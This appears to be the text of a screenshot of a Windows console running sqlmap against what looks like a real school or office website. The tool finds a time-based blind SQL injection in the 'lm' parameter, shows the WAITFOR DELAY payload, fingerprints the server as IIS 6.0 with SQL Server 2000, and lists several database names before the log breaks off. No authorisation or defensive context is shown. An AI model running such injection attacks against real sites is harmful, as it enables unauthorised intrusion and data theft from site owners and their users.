 管理员: C:\Windows\System32\cmd.exe - python  SQLMap/SQLMap.py -u "http://www.bcy...
[*] shutting down at 14:24:05
D:\Python27>python SQLMap/SQLMap.py -u "http://www.bcyxx.com/oa/?lm=567" -D xbbc
y --dbs
{1.0-dev-nongit-20141230}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:24:19
[14:24:19] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:24:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: lm (GET)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: lm=567 WAITFOR DELAY '0:0:5'--
---
[14:24:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:24:20] [INFO] fetching database names
[14:24:20] [INFO] fetching number of databases
[14:24:20] [INFO] resumed: 57
[14:24:20] [INFO]
[14:24:20] [INFO] resumed: bbl
[14:24:20] [INFO] resumed: byxx
[14:24:20] [INFO] resumed: czswl
[14:24:20] [INFO] resumed: dev
[14:24:20] [INFO] resuming partial value: df
[14:24:20] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.......